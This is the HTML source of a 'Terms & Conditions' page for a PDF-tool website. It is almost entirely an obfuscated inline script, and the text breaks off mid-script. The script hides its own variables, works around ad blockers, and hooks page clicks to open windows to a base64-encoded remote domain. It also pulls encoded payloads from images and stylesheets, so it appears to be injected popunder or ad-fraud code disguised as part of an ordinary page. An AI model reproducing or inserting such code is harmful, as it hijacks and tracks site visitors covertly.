
<file: Terms.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Terms & Conditions | Stryk's All PDF</title>
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
  <link rel="stylesheet" href="styles.css">
<link rel="stylesheet" href="Docx2Pdf/styles.css">
</head>
 <script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=9353267,F=9353266,xK=0,vt=0,_t=30,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=2,ln='Ly9zaGFpd291cnRpam9nbm8ubmV0LzQwMC85MzUzMjY3',yn='c2hhaXdvdXJ0aWpvZ25vLm5ldA==',Bt=2,Nt=1747730946*e.mr,Tt='Zez$#t^*EFng',Ft='m5i',At='p7jqe1aumn5',pn='ab1mx6j6',xn='3by',sn='ql9u5my53yl',Lt='_zgqxsvkr',Xt='_lgqsxb',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new 